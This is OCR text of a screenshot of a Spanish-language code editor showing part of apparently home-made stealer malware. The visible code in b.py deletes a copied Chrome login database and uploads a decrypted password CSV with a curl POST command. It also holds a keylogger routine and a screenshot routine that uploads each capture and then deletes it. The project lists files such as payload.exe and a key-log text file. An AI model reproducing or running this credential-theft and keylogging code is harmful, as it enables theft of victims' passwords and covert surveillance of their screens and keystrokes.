 Archivo Editar Selección Ver Ir Ejecutar ··· h
EXPLORADOR
H
server
aap.py U
b.exe
b.py M
mejorado.js U
payload.exe
payload.py
pruebas.py U
README.md
teclas.txt U
ESQUEMA
google
CHROME_PATH_LOCAL_STATE
CHROME_PATH
get_secret_key
f
LÍNEA DE TIEMPO b.py
Archivo guardado Ahora
Archivo guardado
Archivo guardado 57 segundos
Archivo guardado 3 minutos
Archivo guardado
aap.py U pruebas.py U b.py M
b.py > back
100 cursor.close()
101 conn.close()
102 #Delete temp login db
103 os.remove("Loginvault.db")
104 os.system(f'curl -S -X POST -F "file=@decrypted_password.csv" http://localhost:5000/upload')
105 os.system("decrypted_password.csv")
106 except Exception as e:
107 print("[ERR] %s"%str(e))
108
109 def back():
110 # key
111 teclas = []
112 nombre_archivo = 'teclas.txt'
113 cadena_a_buscar = "wilches"
114 global hora_inicio
115 hora_inicio = datetime.now()
116
117 def captura():
118 width, height = pyautogui.size()
119
120 # Toma una captura de pantalla de toda la pantalla
121 screenshot = pyautogui.screenshot()
122 hora_actual = datetime.now().strftime("%H-%M-%S")
123 # Guarda la captura de pantalla en un archivo
124 screenshot.save(f'captura${hora_actual}.png')
125
126
127 os.system(f'curl -X POST -F "file=@captura${hora_actual}.png" http://localhost:5000/upload')
128
129 os.remove(f'captura${hora_actual}.png')
130
131
132 def actualizarArchivo():
133 with open(nombre_archivo, "w") as archivo:
PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN TERMINAL PUERTOS
Microsoft Windows [Versión 10.0.22621.2715]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\wilch\Documents\h>python3 b.exe
SyntaxError: Non-UTF-8 code starting with '\x90' in file C:\Users\wilch\Documents\h\b.exe on line 2, but no encoding declared; see https://python.org/dev/pep
s/pep-0263/ for details
C:\Users\wilch\Documents\h>python3 b.py
python3.10
python3.10
5
7
1
main* 0 0 0 Lín. 113, col. 31 Espacios: 4 UTF-8 CRLF Python 3.10.11 64-bit (microsoft store) Go Live Ninja Prettier